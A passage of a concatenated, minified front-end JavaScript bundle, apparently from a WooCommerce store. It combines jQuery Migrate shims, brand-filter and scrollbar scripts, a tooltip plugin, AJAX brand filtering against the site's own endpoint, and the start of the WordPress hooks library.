y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
jQuery(document).ready(function(){function init_scroll_eb(){var $scrollbar=jQuery('.eb-scroll');$scrollbar.tinyscrollbar();var scrollbar=$scrollbar.data("plugin_tinyscrollbar")
scrollbar.update();setTimeout(function(){scrollbar.update();},100);return false;}
function filterResultsbrands(letter){init_scroll_eb();if(letter=="ALL"){jQuery('.brand-item-eb').removeClass('hidden').addClass('visible');return false;}
jQuery('.brand-item-eb').removeClass('visible').addClass('hidden');if(letter=="123"){var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];jQuery('.brand-item-eb').filter(function(){return jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1;}).removeClass('hidden').addClass('visible');}else
{jQuery('.brand-item-eb').filter(function(){return jQuery(this).text().charAt(0).toUpperCase()===letter;}).removeClass('hidden').addClass('visible');}};jQuery('.wb-alphabet-item-eb').on('click',function(){var letter=jQuery(this).text();jQuery('.wb-alphabet-item-eb').removeClass('active-letter-eb');jQuery(this).addClass('active-letter-eb');filterResultsbrands(letter);});jQuery(".wb-alphabet-item-eb").each(function(){var letter=jQuery(this);if(jQuery(this).text().toUpperCase()=='ALL')
{}else if(jQuery(this).text()=='123')
{var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1)
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}else
{var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery(this).text().charAt(0).toUpperCase()==letter.text().charAt(0).toUpperCase())
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}});jQuery(".pw-stick").click(function(){jQuery(".pw-stick").removeClass("pw-active-stick");jQuery(this).addClass("pw-active-stick");filterResultsbrands('ALL');var distance=window.innerHeight-jQuery(this).position().top;var height=jQuery('.pw_stick_brands').height();jQuery('.pw_stick_brands').css('top',jQuery(this).position().top);if(height>distance)
{jQuery('.pw_stick_brands').css('top',(jQuery(this).position().top)-((height-distance)+30));}
setTimeout(function(){if(jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery(".pw_stick_brands").removeClass("pw-active-content");jQuery(".pw-stick").removeClass("pw-active-stick");}
else if(!jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw_stick_brands").addClass("pw-active-content");}},300);});jQuery(".pw-content-close").click(function(){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw-stick").removeClass("pw-active-stick");});});
;(function(factory)
{if(typeof define==='function'&&define.amd)
{define(['jquery'],factory);}
else if(typeof exports==='object')
{factory(require('jquery'));}
else
{factory(jQuery);}}
(function($)
{"use strict";var pluginName="tinyscrollbar",defaults={axis:'y',wheel:true,wheelSpeed:40,wheelLock:true,scrollInvert:false,trackSize:false,thumbSize:false};function Plugin($container,options)
{this.options=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;var self=this,$viewport=$container.find(".viewport"),$overview=$container.find(".overview"),$scrollbar=$container.find(".scrollbar"),$track=$scrollbar.find(".track"),$thumb=$scrollbar.find(".thumb"),mousePosition=0,isHorizontal=this.options.axis==='x',hasTouchEvents=("ontouchstart"in document.documentElement),wheelEvent=("onwheel"in document||document.documentMode>=9)?"wheel":(document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll"),sizeLabel=isHorizontal?"width":"height",posiLabel=isHorizontal?"left":"top";this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;function initialize()
{self.update();setEvents();return self;}
this.update=function(scrollTo)
{var sizeLabelCap=sizeLabel.charAt(0).toUpperCase()+sizeLabel.slice(1).toLowerCase();this.viewportSize=$viewport[0]['offset'+sizeLabelCap];this.contentSize=$overview[0]['scroll'+sizeLabelCap];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(0,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):(this.contentSize/this.trackSize);$scrollbar.toggleClass("disable",this.contentRatio>=1);switch(scrollTo)
{case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(scrollTo,10)||0;}
setSize();return self;};function setSize()
{$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);$scrollbar.css(sizeLabel,self.trackSize);$track.css(sizeLabel,self.trackSize);$thumb.css(sizeLabel,self.thumbSize);}
function setEvents()
{if(hasTouchEvents)
{$viewport[0].ontouchstart=function(event)
{if(1===event.touches.length)
{event.stopPropagation();start(event.touches[0]);}};}
else
{$thumb.bind("mousedown",start);$track.bind("mousedown",drag);}
$(window).resize(function()
{self.update("relative");});if(self.options.wheel&&window.addEventListener)
{$container[0].addEventListener(wheelEvent,wheel,false);}
else if(self.options.wheel)
{$container[0].onmousewheel=wheel;}}
function start(event)
{$("body").addClass("noSelect");mousePosition=isHorizontal?event.pageX:event.pageY;self.thumbPosition=parseInt($thumb.css(posiLabel),10)||0;if(hasTouchEvents)
{document.ontouchmove=function(event)
{event.preventDefault();drag(event.touches[0]);};document.ontouchend=end;}
else
{$(document).bind("mousemove",drag);$(document).bind("mouseup",end);$thumb.bind("mouseup",end);}}
function wheel(event)
{if(self.contentRatio<1)
{var evntObj=event||window.event,deltaDir="delta"+self.options.axis.toUpperCase(),wheelSpeedDelta=-(evntObj[deltaDir]||evntObj.detail||(-1/3*evntObj.wheelDelta))/40;self.contentPosition-=wheelSpeedDelta*self.options.wheelSpeed;self.contentPosition=Math.min((self.contentSize-self.viewportSize),Math.max(0,self.contentPosition));$container.trigger("move");$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);if(self.options.wheelLock||(self.contentPosition!==(self.contentSize-self.viewportSize)&&self.contentPosition!==0))
{evntObj=$.event.fix(evntObj);evntObj.preventDefault();}}}
function drag(event)
{if(self.contentRatio<1)
{var mousePositionNew=isHorizontal?event.pageX:event.pageY,thumbPositionDelta=mousePositionNew-mousePosition;if(self.options.scrollInvert&&hasTouchEvents)
{thumbPositionDelta=mousePosition-mousePositionNew;}
var thumbPositionNew=Math.min((self.trackSize-self.thumbSize),Math.max(0,self.thumbPosition+thumbPositionDelta));self.contentPosition=thumbPositionNew*self.trackRatio;$container.trigger("move");$thumb.css(posiLabel,thumbPositionNew);$overview.css(posiLabel,-self.contentPosition);}}
function end()
{$("body").removeClass("noSelect");$(document).unbind("mousemove",drag);$(document).unbind("mouseup",end);$thumb.unbind("mouseup",end);document.ontouchmove=document.ontouchend=null;}
return initialize();}
$.fn[pluginName]=function(options)
{return this.each(function()
{if(!$.data(this,"plugin_"+pluginName))
{$.data(this,"plugin_"+pluginName,new Plugin($(this),options));}});};}));
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.wt-tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='wt-tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case'e':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width/2-15;}else{tp.left=pos.left+pos.width/2-actualWidth+15;}}
$tip.css(tp).addClass('wt-tipsy-'+gravity);$tip.find('.wt-tipsy-arrow')[0].className='wt-tipsy-arrow wt-tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="wt-tipsy"></div>').html('<div class="wt-tipsy-arrow"></div><div class="wt-tipsy-inner"></div>');this.$tip.data('wt-tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('wt-tipsy');}else if(typeof options=='string'){var tipsy=this.data('wt-tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'wt-tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'wt-tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:0.8,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.wt-tipsy').each(function(){var pointee=$.data(this,'wt-tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
var ajaxcache={};var current_cache_id={};jQuery(function(jQuery){jQuery('.pw_brand_category_filter').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.pw_brand_category_filter_product').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_products"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.wb-wb-allview-letters').click(function(e){e.preventDefault();var full_url=this.href;var parts=full_url.split("#");var trgt=parts[1];var aTag=jQuery("div[id='"+trgt+"']");jQuery('html,body').animate({scrollTop:aTag.offset().top},'slow');});jQuery('.pw_brand_category_filter_checkbox').click(function(e){e.preventDefault();if(jQuery(this).find('input').val()=='0')
{jQuery('.pw_brand_category_filter_checkbox').find('input').each(function(index,element){if(jQuery(this).attr('id')!='pw_brand_category_filter_all')
{jQuery(this).prop('checked',false);jQuery(this).parent().removeClass('pw-active-filter');}});if(!jQuery('#pw_brand_category_filter_all').is(':checked'))
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');}}else
{jQuery('#pw_brand_category_filter_all').prop('checked',false);jQuery('#pw_brand_category_filter_all').parent().removeClass('pw-active-filter');if(jQuery(this).find('input').is(':checked'))
{jQuery(this).find('input').prop('checked',false);jQuery(this).removeClass('pw-active-filter');}
else
{jQuery(this).find('input').prop('checked',true);jQuery(this).addClass('pw-active-filter');}}
flag=false;jQuery('.pw_brand_category_filter_checkbox').each(function(index,element){if(jQuery(this).find('input').is(':checked'))
flag=true;});if(!flag)
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');jQuery(this).removeClass('pw-active-filter');}
var $rand_id=jQuery(this).find('input').attr('data-id');var $value=jQuery(this).find('input').val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});});
jQuery(document).ready(function()
{function hideVariableAddToCartButton()
{if(!jQuery('#variableHideAddToCartButton').length>0){return false;}
selector=jQuery('#variableHideAddToCartButton').parent();selector=jQuery(selector).find('.variations_button');selector.remove();return true;}
function hideGroupedAddToCartButton()
{if(!jQuery('.groupedHideAddToCartButton').length>0){return false;}
jQuery('.groupedHideAddToCartButton').each(function(){selector=jQuery(this).parent();selector=jQuery(selector).find('.single_add_to_cart_button');selector.remove();selector=jQuery(selector).find('button');selector.remove();});return true;}
var result=hideVariableAddToCartButton();if(result){return true;}
hideGroupedAddToCartButton();});;
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let 